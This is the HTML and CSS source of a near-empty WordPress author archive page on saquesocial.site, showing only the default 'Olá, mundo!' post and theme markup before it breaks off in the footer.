clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.2rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.2rem;}:where(body .is-layout-grid) {gap: 1.2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
.wp-block-calendar.wp-block-calendar table:where(:not(.has-text-color)) th{background-color:var(--wp--preset--color--contrast-2);color:var(--wp--preset--color--base);border-color:var(--wp--preset--color--contrast-2)}.wp-block-calendar table:where(:not(.has-text-color)) td{border-color:var(--wp--preset--color--contrast-2)}.wp-block-categories{}.wp-block-categories{list-style-type:none;}.wp-block-categories li{margin-bottom: 0.5rem;}.wp-block-post-comments-form{}.wp-block-post-comments-form textarea, .wp-block-post-comments-form input{border-radius:.33rem}.wp-block-loginout{}.wp-block-loginout input{border-radius:.33rem;padding:calc(0.667em + 2px);border:1px solid #949494;}.wp-block-post-terms{}.wp-block-post-terms .wp-block-post-terms__prefix{color: var(--wp--preset--color--contrast-2);}.wp-block-query-title{}.wp-block-query-title span{font-style: italic;}.wp-block-quote{}.wp-block-quote :where(p){margin-block-start:0;margin-block-end:calc(var(--wp--preset--spacing--10) + 0.5rem);}.wp-block-quote :where(:last-child){margin-block-end:0;}.wp-block-quote.has-text-align-right.is-style-plain, .rtl .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-left){border-width: 0 2px 0 0;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem);}.wp-block-quote.has-text-align-left.is-style-plain, body:not(.rtl) .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-right){border-width: 0 0 0 2px;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem)}.wp-block-search{}.wp-block-search .wp-block-search__input{border-radius:.33rem}.wp-block-separator{}.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull){width: var(--wp--preset--spacing--60)}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-layout-1.wp-container-core-group-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-layout-1.wp-container-core-group-layout-1.wp-container-core-group-layout-1.wp-container-core-group-layout-1 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-layout-2.wp-container-core-group-layout-2{gap:var(--wp--preset--spacing--20);}.wp-container-core-navigation-layout-1.wp-container-core-navigation-layout-1{gap:var(--wp--preset--spacing--20);justify-content:flex-end;}.wp-container-core-group-layout-3.wp-container-core-group-layout-3{justify-content:space-between;}.wp-container-content-2{flex-basis:min(2.5rem, 3vw);}.wp-container-core-group-layout-5.wp-container-core-group-layout-5{gap:0.3em;justify-content:flex-start;}.wp-container-content-3{flex-basis:min(2.5rem, 3vw);}.wp-container-content-4{flex-basis:min(2.5rem, 3vw);}.wp-container-core-group-layout-7.wp-container-core-group-layout-7{flex-wrap:nowrap;gap:10px;flex-direction:column;align-items:flex-start;}.wp-container-core-post-template-layout-1.wp-container-core-post-template-layout-1{grid-template-columns:repeat(3, minmax(0, 1fr));gap:var(--wp--preset--spacing--30);}.wp-container-core-group-layout-10.wp-container-core-group-layout-10{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-layout-2.wp-container-core-navigation-layout-2{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-11.wp-container-core-group-layout-11{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-12.wp-container-core-group-layout-12{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-layout-3.wp-container-core-navigation-layout-3{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-13.wp-container-core-group-layout-13{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-14.wp-container-core-group-layout-14{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-layout-4.wp-container-core-navigation-layout-4{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-15.wp-container-core-group-layout-15{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-16.wp-container-core-group-layout-16{flex-direction:column;align-items:stretch;}.wp-container-core-group-layout-17.wp-container-core-group-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-elements-b88458210513047632a6d3d3d1a83617 a{color:var(--wp--preset--color--contrast);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<script src="https://saquesocial.site/wp-includes/js/dist/interactivity.min.js?ver=6.4.2" id="wp-interactivity-js" defer data-wp-strategy="defer"></script>
<script src="https://saquesocial.site/wp-includes/blocks/navigation/view.min.js?ver=e3d6f3216904b5b42831" id="wp-block-navigation-view-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saquesocial.site/wp-json/" /><link rel="alternate" type="application/json" href="https://saquesocial.site/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saquesocial.site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="Elementor 3.18.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://saquesocial.site/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://saquesocial.site/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://saquesocial.site/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://saquesocial.site/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
</head>

<body class="archive author author-saquesocial-site author-1 wp-embed-responsive elementor-default elementor-kit-5">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-base-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
	style="padding-top:20px;padding-bottom:20px">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-layout-3 wp-block-group-is-layout-flex">
		
		<div class="wp-block-group is-layout-flex wp-container-core-group-layout-2 wp-block-group-is-layout-flex">
			

			
			<div class="wp-block-group is-layout-flow wp-container-core-group-layout-1 wp-block-group-is-layout-flow">
				<p class="wp-block-site-title"><a href="https://saquesocial.site" target="_self" rel="home">saquesocial.site</a></p>
			</div>
			
		</div>
		

		<nav class="is-responsive items-justified-right is-fallback wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
			data-wp-interactive
			data-wp-context='{"core":{"navigation":{"overlayOpenedBy":[],"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}}}'
		><button aria-haspopup="true" aria-label="Abrir menu" class="wp-block-navigation__responsive-container-open " 
			data-wp-on--click="actions.core.navigation.openMenuOnClick"
			data-wp-on--keydown="actions.core.navigation.handleMenuKeydown"
		><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-1" 
			data-wp-class--has-modal-open="selectors.core.navigation.isMenuOpen"
			data-wp-class--is-menu-open="selectors.core.navigation.isMenuOpen"
			data-wp-effect="effects.core.navigation.initMenu"
			data-wp-on--keydown="actions.core.navigation.handleMenuKeydown"
			data-wp-on--focusout="actions.core.navigation.handleMenuFocusout"
			tabindex="-1"
		>
				<div class="wp-block-navigation__responsive-close" tabindex="-1">
					<div class="wp-block-navigation__responsive-dialog" 
			data-wp-bind--aria-modal="selectors.core.navigation.ariaModal"
			data-wp-bind--aria-label="selectors.core.navigation.ariaLabel"
			data-wp-bind--role="selectors.core.navigation.roleAttribute"
			data-wp-effect="effects.core.navigation.focusFirstElement"
		>
							<button aria-label="Fechar menu" class="wp-block-navigation__responsive-container-close" 
			data-wp-on--click="actions.core.navigation.closeMenuOnClick"
		><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
							<ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://saquesocial.site/checkoutsocial/">checkoutsocial</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://saquesocial.site/elementor-23/">Elementor #23</a></li></ul>
						</div>
					</div>
				</div>
			</div></nav>
	</div>
	
</div>
</header>


<main class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">

	<h1 style="padding-top:var(--wp--preset--spacing--50); line-height:1;" class="alignwide wp-block-query-title">Autor: <span>saquesocial.site</span></h1>

	

<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
	

	
	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:0;padding-bottom:var(--wp--preset--spacing--50);padding-left:0">

		<ul class="columns-3 alignfull wp-block-post-template is-layout-grid wp-container-core-post-template-layout-1 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-1 post type-post status-publish format-standard hentry category-blog">

		

		
		<div class="wp-block-group is-vertical is-nowrap is-layout-flex wp-container-core-group-layout-7 wp-block-group-is-layout-flex" style="margin-top:var(--wp--preset--spacing--20);padding-top:0">
			<h2 class="wp-block-post-title has-large-font-size wp-container-content-2"><a href="https://saquesocial.site/ola-mundo/" target="_self" >Olá, mundo!</a></h2>

			<div class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-layout-5 wp-block-group-is-layout-flex">
		<div class="wp-block-post-date"><time datetime="2023-11-11T09:32:48-03:00"><a href="https://saquesocial.site/ola-mundo/">nov 11, 2023</a></time></div>

		
		<p class="has-contrast-2-color has-text-color">—</p>
		

		
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		

		<div class="wp-block-post-author-name"><a href="https://saquesocial.site/author/saquesocial-site/" target="_self" class="wp-block-post-author-name__link">saquesocial.site</a></div>

		<div class="taxonomy-category wp-block-post-terms"><span class="wp-block-post-terms__prefix">in </span><a href="https://saquesocial.site/category/blog/" rel="tag">Blog</a></div>

	</div>
	
</div>


</div>

			<div class="has-text-color has-contrast-2-color wp-block-post-excerpt has-small-font-size wp-container-content-3"><p class="wp-block-post-excerpt__excerpt">Boas-vindas ao WordPress. Esse é o seu primeiro post. Edite-o ou exclua-o, e então comece a escrever! </p></div>

			
			<div style="height:0px" aria-hidden="true" class="wp-block-spacer wp-container-content-4">
			</div>
			
		</div>
		

		</li></ul>

		
		<div style="margin-top:0;margin-bottom:0;height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer"></div>
		

		

	</div>
	
</div>



</main>


<footer class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-10 wp-block-group-is-layout-flex">
				

				<p class="wp-block-site-title has-medium-font-size"><a href="https://saquesocial.site" target="_self" rel="home">saquesocial.site</a></p>

				
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-layout-17 wp-block-group-is-layout-flex">
				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-12 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">About</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-11 wp-block-group-is-layout-flex">

						<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation has-small-font-size is-layout-flex wp-container-core-navigation-layout-2 wp-block-navigation-is-layout-flex" aria-label="About"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Team</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">History</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Careers</span></a></li></ul></nav>

					</div>
					
				</div>

				

				
				<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-layout-14 wp-block-group-is-layout-flex">
					
					<h2 class="wp-block-heading has-medium-font-size has-body-font-family" style="font-style:normal;font-weight:600">Privacy</h2>
					

					
					<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-layout-13 wp-block-group-is-layout-flex">

